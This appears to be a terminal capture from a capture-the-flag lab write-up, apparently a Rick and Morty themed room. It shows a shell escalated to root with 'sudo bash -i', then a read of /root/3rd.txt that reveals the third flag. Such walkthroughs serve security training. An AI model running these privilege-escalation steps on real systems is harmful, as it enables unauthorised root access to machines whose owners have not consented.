 $ sudo bash -i
bash: cannot set terminal process group (1018): Inappropriate ioct
bash: no job control in this shell
root@ip-10-10-101-140:/home/rick# ls
ls
second ingredients
root@ip-10-10-101-140:/home/rick# cd /root
cd /root
root@ip-10-10-101-140:~# ls
ls
3rd.txt
snap
root@ip-10-10-101-140:~# cat 3rd.txt
cat 3rd.txt
3rd ingredients: fleeb juice
root@ip-10-10-101-140:~#